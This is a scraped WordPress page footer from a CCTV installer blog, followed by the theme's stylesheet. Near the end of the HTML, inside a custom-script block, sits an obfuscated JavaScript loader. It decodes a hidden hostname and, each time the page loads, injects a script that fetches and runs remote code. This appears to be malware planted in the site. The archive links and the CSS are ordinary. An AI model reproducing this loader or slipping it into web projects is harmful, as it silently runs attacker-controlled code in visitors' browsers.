                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T10:41:52+00:00" itemprop="datePublished">January 13, 2026</time><time class="updated" datetime="2026-01-13T10:41:53+00:00" itemprop="dateModified">January 13, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Choosing a CCTV provider isn’t just a purchasing decision—it’s a long-term security commitment. With crime&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3
body_size: 14372
content:
/*
Theme Name: Rectified Magazine
Theme URI: https://www.candidthemes.com/themes/rectified-magazine-pro/
Author: candidthemes
Author URI: http://www.candidthemes.com/
Description: Rectified Magazine is a free magazine WordPress theme. It is easy to use, customize and lightweight WordPress theme. In addition to that, this theme comes with one click demo import option, 9 added custom widgets and unlimited color possibilites. Furthermore, Rectified Magazine is advertisement ready WordPress theme with SEO optimized code. Besides that, this theme support major and popular plugins. This free theme has best layout for blog column, home page advertisement area, related posts, etc. Similiarly, it has meta options, header and footer options, sidebar options, individual sidebar for single post and many more. This theme is Gutenberg ready, RTL compatible and translation ready WP theme. View Demos: https://rectified.candidthemes.com/
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rectified-magazine
Requires PHP: 5.2
Tested up to: 6.7
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready, rtl-language-support, footer-widgets, custom-header, three-columns, one-column, left-sidebar, news, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Rectified Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Theme Defaults
    ## Container
    ## Social Menu
# Header
    ## Top Bar
        ### Top Bar Social
        ### Top Menu
        ### Top Bar Search
    ## Site Branding
    ## Primary Menu
# Carousel
# Content Area
    ## Metas
# Sidebar
# Widgets
    ## Social Menu Widget & Author Widget
    ##  Featured Posts Widget
# Pagination
# 404 Error Page
# Related Posts
# Comments
# Footer
# Go to Top
# Breadcrumbs

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    appearance: button;
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
a:focus {
    outline: 1px dotted ButtonText !important;
}

.post-thumb :focus {
    border: 1px dotted midnightblue;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    appearance: textfield;
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
p {
    margin-top: 0;
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fafafa;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
label {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
    text-rendering: optimizeLegibility;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    background: #e6e6e6;
    color: #fff;
    padding: 5px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    cursor: pointer;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    padding: 5px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

input {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}

a:visited {
    color: purple;
}

a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus,
a.ct-show-hide-top:active,
a.ct-show-hide-top:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

a.ct-show-hide-top:focus {
    opacity: 0.7;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation ul ul a {
    width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: auto;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a .menu-description {
    position: absolute;
    top: 3px;
    left: calc(100% - 40px);
    background: #fff;
    color: #000;
    font-size: 10px;
    padding: 1px 4px;
    line-height: 10px;
    z-index: 1;
}

.main-navigation a .menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    left: 3px;
    bottom: -4px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul,
.rectified-magazine-header-block.toggled ul#primary-menu {
    display: block;
}

.menu-toggle {
    border: none;
}

.menu-toggle:before,
.menu-toggle:after,
.menu-toggle span {
    background-color: #fff;
    border-radius: 3px;
    content: '';
    display: block;
    height: 3px;
    width: 30px;
    margin: 7px 0;
    transition: all .2s ease-in-out;
}

.toggled .menu-toggle:before {
    transform: translateY(10px) rotate(135deg);
}

.toggled .menu-toggle:after {
    transform: translateY(-10px) rotate(-135deg);
}

.toggled .menu-toggle span {
    transform: scale(0);
}

@media screen and (min-width: 768px) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.logo-right-wrapper,
.logo-wrapper {
    padding: 30px;
}

.logo-wrapper-block {
    background-size: cover;
    background-color: #4a4a50;
}

.js-marquee-wrapper {
    height: 45px;
    overflow: hidden;
    /*width: auto !important;*/
}

@media screen and (max-width: 767px) {
    .logo-right-wrapper {
        padding-top: 0;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-main-container {
        position: relative;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-container {
        padding-right: 40px;
    }

    .rectified-magazine-header-left-logo .navbar-header {
        position: absolute;
        right: 0;
        bottom: 10px;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-menu-container {
        border: none;
    }

    .logo-right-wrapper,
    .logo-wrapper {
        padding: 20px 10px;
    }
}

@media screen and (min-width: 768px) {
    .main-navigation li {
        display: inline-block;
    }

    .rectified-magazine-social-top {
        float: right;
        margin-left: 10px;
    }

    .ct-clock {
        margin-right: 20px;
    }


    .top-left-col,
    .top-right-col,
    .trending-title,
    .trending-content {
        float: left;
    }

    .top-left-col {
        width: 70%;
        padding-right: 30px;
    }

    .top-right-col {
        width: 30%;
        float: right;
    }

    .float-left {
        float: left;
    }

    .float-right {
        float: right;
    }

    .logo-right-wrapper {
        width: 60%;
        padding-left: 15px;
    }

    .rectified-magazine-header-left-logo-wrapper .logo-right-wrapper {
        width: 100%;
        padding-left: 30px;
    }

    .logo-wrapper {
        width: 40%;
        padding-left: 0;
        padding-right: 15px;
    }

    .logo-wrapper.full-wrapper,
    .logo-right-wrapper.full-wrapper {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .logo-right-wrapper.full-wrapper {
        padding-top: 0;
    }

    .rectified-magazine-header-left-logo {
        display: table;
        width: 100%;
    }

    #site-navigation.rectified-magazine-header-left-logo .rectified-magazine-menu-container {
        border: none;
        background-color: transparent;
    }

    .rectified-magazine-header-left-logo .main-navigation {
        text-align: right;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-main-container {
        display: table-cell;
        width: 25%;
        vertical-align: middle;
    }

    .rectified-magazine-header-left-logo.navbar-header {
        display: none;
        width: 0;
    }

    .rectified-magazine-header-left-logo.ocius-menu-container {
        width: 75%;
        display: table-cell;
        vertical-align: middle;
    }

    .rectified-magazine-header-left-logo.ocius-menu-container .main-navigation {
        text-align: right;
    }

}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.clearfix:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.clearfix:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

body.page {
    margin-bottom: 0;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

